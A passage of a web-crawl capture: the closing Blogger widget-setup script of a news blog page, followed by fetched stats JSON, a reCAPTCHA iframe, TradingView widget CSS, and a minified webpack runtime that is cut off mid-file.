'http://www.trendlynews.in/2023/01/heres-how-much-it-actually-costs-to_29.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2319374064951426945}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'admin-header-custom-html-code', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-section', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'header-section', document.getElementById('PageList1'), {'title': 'MAIN MENU', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendly-give-away-2019.html', 'id': '3060814831009207305', 'title': 'Trendly Give Away 2019'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header-wide', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label15', 'header-wide', document.getElementById('Label15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label16', 'header-wide', document.getElementById('Label16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'header-wide', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'content-section-1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'content-section-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'content-section-1', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'content-section-1', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'content-section-1', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'content-section-1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'content-section-1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label9', 'content-section-1', document.getElementById('Label9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label10', 'content-section-1', document.getElementById('Label10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'content-section-1', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'content-section-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'content-section-2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content-section-2', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'content-section-2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'content-section-2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'content-section-2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'content-section-after-post', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.trendlynews.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBnL300sS-2h2Gz5RFttaHviJrM7su7qkhRwRqJ_vacLdzeILa7__82xnt9XpHGcV7L6rzkB4x8bX3wVzv-qmZFolJfkA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label14', 'sidebar', document.getElementById('Label14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebar', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label12', 'sidebar', document.getElementById('Label12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label13', 'sidebar', document.getElementById('Label13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-wide', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-wide', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-col-1-section', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer-col-2-section', document.getElementById('PageList2'), {'title': 'Footer Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer-col-3-section', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Want to grow with us?... Yes! Promote your Business now. GET STARTED!', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5_AVek9CqWobq20GvVnNW-HP1cLg:1768417959561', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer-col-3-section', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'admin-footer-custom-html-code', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'admin-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5_AVek9CqWobq20GvVnNW-HP1cLg:1768417959561', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label100', 'admin-section', document.getElementById('Label100'), {}, 'displayModeFull'));
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e11e61311d0b7b092e1006aa-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb85eeda0dbe489491706d4d67ebb560","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBnL300sS-2h2Gz5RFttaHviJrM7su7qkhRwRqJ_vacLdzeILa7__82xnt9XpHGcV7L6rzkB4x8bX3wVzv-qmZFolJfkA
body_size: -147
content:
{"total":11861297,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,63],[1,64],[2,61],[3,62],[4,67],[5,63],[6,65],[7,62],[8,63],[9,68],[10,71],[11,80],[12,74],[13,75],[14,76],[15,77],[16,100],[17,87],[18,86],[19,89],[20,100],[21,94],[22,87],[23,86],[24,86],[25,90],[26,83],[27,87],[28,87],[29,70]],"nextTickMs":7045}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OIJU_Fz5e8hOByY7q5HjVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768417972447');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/15682.f591f3244a62521ea06f.css
body_size: -15
content:
.wrapper-PQ5O_1M7.touch-PQ5O_1M7.wrapper-PQ5O_1M7.touch-PQ5O_1M7{overflow-y:auto;-webkit-overflow-scrolling:touch}.wrapper-PQ5O_1M7.touch-PQ5O_1M7.wrapper-PQ5O_1M7.touch-PQ5O_1M7::-webkit-scrollbar{height:5px;width:5px}.wrapper-PQ5O_1M7.touch-PQ5O_1M7.wrapper-PQ5O_1M7.touch-PQ5O_1M7::-webkit-scrollbar-thumb{background-clip:content-box;background-color:var(--tv-color-scrollbar-thumb-background,var(--color-scroll-bg));border:1px solid transparent;border-radius:3px}.wrapper-PQ5O_1M7.touch-PQ5O_1M7.wrapper-PQ5O_1M7.touch-PQ5O_1M7::-webkit-scrollbar-track{background-color:transparent;border-radius:3px}.wrapper-PQ5O_1M7.touch-PQ5O_1M7.wrapper-PQ5O_1M7.touch-PQ5O_1M7::-webkit-scrollbar-corner{display:none}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_mini_symbol_overview_widget.ba93fe556dbc388f7715.js
body_size: 36940
content:
(()=>{"use strict";var e,a,c,d,f,b={},_={};function s(e){var a=_[e];if(void 0!==a)return a.exports;var c=_[e]={id:e,loaded:!1,exports:{}};return b[e].call(c.exports,c,c.exports,s),c.loaded=!0,c.exports}s.m=b,s.c=_,s._plural={ar:(e,a=6,c=(0==e?0:1==e?1:2==e?2:e%100>=3&&e%100<=10?3:e%100>=11&&e%100<=99?4:5))=>null==e?0:+c,cs:(e,a=3,c=(1==e?0:e>=2&&e<=4?1:2))=>null==e?0:+c,ru:(e,a=3,c=(e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+c,ro:(e,a=3,c=(1==e?0:e%100>19||e%100==0&&0!=e?2:1))=>null==e?0:+c,pl:(e,a=3,c=(1==e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+c,pt:(e,a=2,c=1!=e)=>null==e?0:+c,de:(e,a=2,c=1!=e)=>null==e?0:+c,en:(e,a=2,c=1!=e)=>null==e?0:+c,es:(e,a=2,c=1!=e)=>null==e?0:+c,sv:(e,a=2,c=1!=e)=>null==e?0:+c,it:(e,a=2,c=1!=e)=>null==e?0:+c,tr:(e,a=2,c=1!=e)=>null==e?0:+c,el:(e,a=2,c=1!=e)=>null==e?0:+c,fr:(e,a=2,c=e>1)=>null==e?0:+c,fa:(e,a=1,c=0)=>null==e?0:+c,ja:(e,a=1,c=0)=>null==e?0:+c,ko:(e,a=1,c=0)=>null==e?0:+c,th:(e,a=1,c=0)=>null==e?0:+c,vi:(e,a=1,c=0)=>null==e?0:+c,zh:(e,a=1,c=0)=>null==e?0:+c,he_IL:(e,a=4,c=(1==e?0:2==e?1:e>10&&e%10==0?2:3))=>null==e?0:+c,ca_ES:(e,a=2,c=1!=e)=>null==e?0:+c,nl_NL:(e,a=2,c=1!=e)=>null==e?0:+c,hu_HU:(e,a=1,c=0)=>null==e?0:+c,id_ID:(e,a=1,c=0)=>null==e?0:+c,ms_MY:(e,a=1,c=0)=>null==e?0:+c,zh_TW:(e,a=1,c=0)=>null==e?0:+c},s.amdD=function(){throw new Error("define cannot be used indirect")},e=[],s.O=(a,c,d,f)=>{if(!c){var b=1/0;for(i=0;i<e.length;i++){for(var[c,d,f]=e[i],_=!0,t=0;t<c.length;t++)(!1&f||b>=f)&&Object.keys(s.O).every((e=>s.O[e](c[t])))?c.splice(t--,1):(_=!1,f<b&&(b=f));if(_){e.splice(i--,1);var o=d();void 0!==o&&(a=o)}}return a}f=f||0;for(var i=e.length;i>0&&e[i-1][2]>f;i--)e[i]=e[i-1];e[i]=[c,d,f]},s.F={},s.E=e=>{Object.keys(s.F).map((a=>{s.F[a](e)}))},s.H={},s.G=e=>{Object.keys(s.H).map((a=>{s.H[a](e)}))},s.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return s.d(a,{a}),a},c=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,s.t=function(e,d){if(1&d&&(e=this(e)),8&d)return e;if("object"==typeof e&&e){if(4&d&&e.__esModule)return e;if(16&d&&"function"==typeof e.then)return e}var f=Object.create(null);s.r(f);var b={};a=a||[null,c({}),c([]),c(c)];for(var _=2&d&&e;"object"==typeof _&&!~a.indexOf(_);_=c(_))Object.getOwnPropertyNames(_).forEach((a=>b[a]=()=>e[a]));return b.default=()=>e,s.d(f,b),f},s.d=(e,a)=>{for(var c in a)s.o(a,c)&&!s.o(e,c)&&Object.defineProperty(e,c,{enumerable:!0,get:a[c]})},s.f={},s.e=e=>Promise.all(Object.keys(s.f).reduce(((a,c)=>(s.f[c](e,a),a)),[])),
s.u=e=>61560===e?"__LANG__."+e+".5c643d0c81b4458702f6.js":43878===e?"__LANG__."+e+".5bc677df45e2b79d8265.js":11703===e?"__LANG__."+e+".bca546ec50944d2e6fd7.js":27741===e?"__LANG__."+e+".af075fdf0a5b580db02c.js":55199===e?"__LANG__."+e+".ef55dd3df34bd26f0903.js":1012===e?"__LANG__.1012.2188ed32479c42ceefc1.js":66814===e?"__LANG__."+e+".5d9510478ea7f085d48f.js":32039===e?"__LANG__."+e+".4a9ab164f0ecf9c10c23.js":97837===e?"__LANG__."+e+".74f648b80c092cf3b86c.js":43873===e?"__LANG__."+e+".90c19a5387b0f56c17de.js":30281===e?"__LANG__."+e+".a690d897783ad385a074.js":54308===e?"__LANG__."+e+".9701b0527600e181f17a.js":14435===e?"__LANG__."+e+".134f7d4859115d03a87b.js":62578===e?"__LANG__."+e+".1bfa27c8a975fa65141c.js":25906===e?"__LANG__."+e+".8b28d7dc4395be1f5408.js":80119===e?"__LANG__."+e+".6e72fb10aa149cbb0649.js":97628===e?"__LANG__."+e+".d9a3925fdbf663717646.js":13809===e?"__LANG__."+e+".b56de55c0515bac422d6.js":40708===e?"__LANG__."+e+".7a8453e1e71167e6dd20.js":26644===e?"__LANG__."+e+".d2013c035746cf510745.js":76426===e?"__LANG__."+e+".a8e848a72b1887bccb86.js":91146===e?"__LANG__."+e+".b068caa6ee07bcf56d3a.js":53126===e?"__LANG__."+e+".539b7befba35a6ea9363.js":77719===e?"__LANG__."+e+".8c3a82fe69275ba575f4.js":90467===e?"__LANG__."+e+".df21a2ca40149d5eb234.js":22644===e?"__LANG__."+e+".00a7defc137b9eeacdcc.js":36869===e?"__LANG__."+e+".1b8af974725f903f139c.js":98546===e?"__LANG__."+e+".66df32a0db5cd645cd11.js":98558===e?"__LANG__."+e+".a2ae90a2304f94d1fe57.js":5553===e?"__LANG__.5553.6e5e0e0f2506487190a2.js":83496===e?"__LANG__."+e+".66a48907aecf20188f11.js":87178===e?"__LANG__."+e+".21f8919f2f5a1144fa9f.js":30840===e?"__LANG__."+e+".a476a4c309600f231096.js":9225===e?"__LANG__.9225.883079a296f2d2199817.js":50813===e?"__LANG__."+e+".63b68fcfaf4f1ae5f521.js":21999===e?"__LANG__."+e+".b40405a859b605d42d37.js":89890===e?"__LANG__."+e+".720f85f8cf5bbc41c1ee.js":48605===e?"__LANG__."+e+".2373fa898eeecc9ca753.js":99787===e?"__LANG__."+e+".dc487af8e4063d3e426c.js":53880===e?"__LANG__."+e+".9fb65200e14ed953b8b9.js":8810===e?"__LANG__.8810.8d64686fe590270c5a7b.js":35822===e?"__LANG__."+e+".455bfc6a137f0f59871d.js":98644===e?"__LANG__."+e+".20d41765a702b0a2a21a.js":56116===e?"__LANG__."+e+".097dac7b72b2b6a74266.js":86990===e?"__LANG__."+e+".03d41153a506916685c1.js":9014===e?"__LANG__.9014.38bab3e2273d37a8d20e.js":2082===e?"__LANG__.2082.7ca764acef5fb298b835.js":28511===e?"__LANG__."+e+".071ae515ec39503bfe0b.js":44963===e?"__LANG__."+e+".35b1a2bc641de20921ac.js":88778===e?"__LANG__."+e+".45ac0f5b1f529d3485ba.js":92104===e?"__LANG__."+e+".168b0301b0bb849fe271.js":41853===e?"__LANG__."+e+".ce84e37b4e989c6b1445.js":40917===e?"__LANG__."+e+".4eae79ec4759704a3a68.js":5889===e?"__LANG__.5889.938115209918db43ae6b.js":35256===e?"__LANG__."+e+".eebef43a76efeb45a49d.js":69800===e?"__LANG__."+e+".2265bf034ea526da08c2.js":52007===e?"__LANG__."+e+".d82d736c8072c660fb15.js":63032===e?"__LANG__."+e+".085eea1b3b551c34fdfc.js":28079===e?"__LANG__."+e+".c26a4a0fc4542d43d241.js":13768===e?"__LANG__."+e+".941b427c535f4acf57eb.js":89832===e?"__LANG__."+e+".4318c72c8c1665c3f577.js":12931===e?"__LANG__."+e+".d992f7bde04946eb4011.js":60626===e?"__LANG__."+e+".eae191cb2c45ba8470f7.js":32856===e?"__LANG__."+e+".18a20312ae971b4eeb41.js":44446===e?"__LANG__."+e+".5e88fda4261a7cc5280e.js":4188===e?"__LANG__.4188.eda93b3a2efa97d2873b.js":76952===e?"__LANG__."+e+".0d27c684e843bac1a892.js":61851===e?"__LANG__."+e+".4fd3e8e6fc6d481c7eda.js":84232===e?"__LANG__."+e+".045c0f46a0a71bfa0f29.js":18607===e?"__LANG__."+e+".189a98cf14b8a8ce7172.js":79629===e?"__LANG__."+e+".d7a0ab0c0cbcf4dc6844.js":89954===e?"__LANG__."+e+".dee2f39b52568cba1ffe.js":81009===e?"__LANG__."+e+".84f598acc36e54fb9ac8.js":10945===e?"__LANG__."+e+".7bdfc1193d8309d735a3.js":2275===e?"__LANG__.2275.bd4624bd0cad47913f1c.js":10316===e?"__LANG__."+e+".7803209aa348376e51c0.js":34945===e?"__LANG__."+e+".34dec5ddf934741997b2.js":78747===e?"__LANG__."+e+".dcada05b3bdb60010cbe.js":43356===e?"__LANG__."+e+".5ee2d8f69262f514eff8.js":19966===e?"__LANG__."+e+".908e9c53d214f4e22ff6.js":57335===e?"__LANG__."+e+".085446c5362fd770ac2c.js":87898===e?"__LANG__."+e+".ddb9b316611c40867fad.js":52771===e?"__LANG__."+e+".5fc0d5c2dd2f3c717789.js":43288===e?"__LANG__."+e+".0cb43eaad5a5d24c96f8.js":1189===e?"__LANG__.1189.1ab22523dea0cf09b08b.js":63016===e?"__LANG__."+e+".8ce8da05963a13bc481d.js":13051===e?"__LANG__."+e+".e36b4f5564faf43c1486.js":31210===e?"__LANG__."+e+".554cf5ac6178c18442dd.js":43036===e?"__LANG__."+e+".72fc97173146f0a453b4.js":8228===e?"__LANG__.8228.42ebcc7f8b337bb7a16f.js":90563===e?"__LANG__."+e+".6f4995c6bfde7faf01eb.js":76135===e?"__LANG__."+e+".9d9637b58a581e4a197c.js":15572===e?"__LANG__."+e+".cb4eb7da9ecc53cb6072.js":21764===e?"__LANG__."+e+".e373636749f3adcfa6de.js":93116===e?"__LANG__."+e+".b1db1c3926cee3fa9060.js":21122===e?"__LANG__."+e+".36627078ac4d1a7ee38c.js":78583===e?"__LANG__."+e+".e0d216e0ac0834ccd3ae.js":18014===e?"__LANG__."+e+".7f32c74f8dccbca6164f.js":68519===e?"__LANG__."+e+".8e3210e54d598dd6f2b4.js":31448===e?"__LANG__."+e+".0192f27b646351ad8589.js":78417===e?"__LANG__."+e+".44d425786ff90cea4a7a.js":15244===e?"__LANG__."+e+".20f6371f325c616e3eb7.js":4720===e?"__LANG__.4720.fc0e58ddc8b22c7ac867.js":21630===e?"__LANG__."+e+".ccdb0ac0782e2ffcfa38.js":68199===e?"__LANG__."+e+".302f83c1dee3d476c644.js":6113===e?"__LANG__.6113.f73ce3921d87cba5a124.js":12663===e?"__LANG__."+e+".040e56801f9853ee47a2.js":68234===e?"__LANG__."+e+".da4dfcac7d08f9733eef.js":75312===e?"__LANG__."+e+".d116a2dc3b438e07b0e9.js":29328===e?"__LANG__."+e+".382583e4f3f06096ad0c.js":45806===e?"__LANG__."+e+".66577a172783aae99b9b.js":65691===e?"__LANG__."+e+".6f2d78bf5465630ecba3.js":6342===e?"__LANG__.6342.c167d391c4ff01bb9754.js":44742===e?"__LANG__."+e+".97e47018df6269ce7b14.js":36820===e?"__LANG__."+e+".0541f04d4e9184600e5c.js":85945===e?"__LANG__."+e+".578f8fbb59fa500a8982.js":62885===e?"__LANG__."+e+".0a057fa9c59a8edb76f6.js":70697===e?"__LANG__."+e+".bfa2192becf181682ff4.js":90851===e?"__LANG__."+e+".5bcd30fe186b57738be6.js":99804===e?"__LANG__."+e+".eeaa1ab9d883d16239da.js":10601===e?"__LANG__."+e+".bd49ae28a5345725fe78.js":82835===e?"__LANG__."+e+".1b3326980e8c5ac5c7a1.js":39850===e?"__LANG__."+e+".b8520c9575d96ed64eff.js":4069===e?"__LANG__.4069.70fc45b50a77a100221f.js":81850===e?"__LANG__."+e+".3c6f958464183d1a262a.js":6060===e?"__LANG__.6060.b5bc1dce375658409baf.js":72529===e?"__LANG__."+e+".d5bbd741307f3896d1aa.js":81453===e?"__LANG__."+e+".45489bc6b50ba839f93a.js":20983===e?"__LANG__."+e+".ac5e4c81bef783b997b8.js":14660===e?"__LANG__."+e+".82afaf9638873562d3b3.js":24631===e?"__LANG__."+e+".f124ee3dd6acfef2d614.js":81392===e?"__LANG__."+e+".eea849690ef2c1e16cf0.js":57931===e?"__LANG__."+e+".822c70f2fac7aab91e68.js":59442===e?"__LANG__."+e+".6997360e3f3a0e28d0ae.js":77570===e?"__LANG__."+e+".e9cfbe78f12509e73798.js":40907===e?"__LANG__."+e+".4684b7b7bd315264e484.js":32117===e?"__LANG__."+e+".e2ce6a7e4c63dde1a4ff.js":80977===e?"__LANG__."+e+".4d1ed9b3910fb879d6cf.js":32407===e?"__LANG__."+e+".5b6a3acf34b0092739b1.js":58488===e?"__LANG__."+e+".2c67000815af1af0e3c7.js":11675===e?"__LANG__."+e+".282f32b5f21a428a0de4.js":32834===e?"__LANG__."+e+".dcbcc3f53e93406e310e.js":81779===e?"__LANG__."+e+".0dedcb44a94e06be191e.js":44229===e?"__LANG__."+e+".9960f2cbc4a596931ab7.js":46114===e?"__LANG__."+e+".44bd1147752713a1111d.js":98975===e?"__LANG__."+e+".832cc8b9460148e62c2f.js":20982===e?"__LANG__."+e+".f3403e41f037e4253a10.js":66396===e?"__LANG__."+e+".98b8f47317de93396e05.js":58559===e?"__LANG__."+e+".c18066261e7cdd23413d.js":16085===e?"__LANG__."+e+".9909a543d42d3ad5c861.js":36778===e?"__LANG__."+e+".72f61e10f3e21ee9f7d6.js":18111===e?"__LANG__."+e+".29c16dcba6ace4f9ef5e.js":38045===e?"__LANG__."+e+".c2b3bbd54b8646c6a53b.js":28788===e?"__LANG__."+e+".3d666ac00e35a9eae2e8.js":6734===e?"__LANG__.6734.265332926e749cfe0a2e.js":39938===e?"__LANG__."+e+".82150d0a3e01398bf2d1.js":65909===e?"__LANG__."+e+".14bd772c7350f9e3e9fd.js":79279===e?"__LANG__."+e+".9538e08aad28a15fc3fc.js":87031===e?"__LANG__."+e+".afed1eeebef6126f3fe7.js":79706===e?"__LANG__."+e+".14e16c55e52dce0c6101.js":2673===e?"__LANG__.2673.040f8a57cd360a5be76a.js":69256===e?"__LANG__."+e+".7b2c48aaf0f957d95669.js":58036===e?"__LANG__."+e+".7009f138087c99c65c11.js":84219===e?"__LANG__."+e+".a44e738f29a3c758bcb0.js":73018===e?"__LANG__."+e+".b4cefc23b07a8d72578c.js":56579===e?"__LANG__."+e+".36ce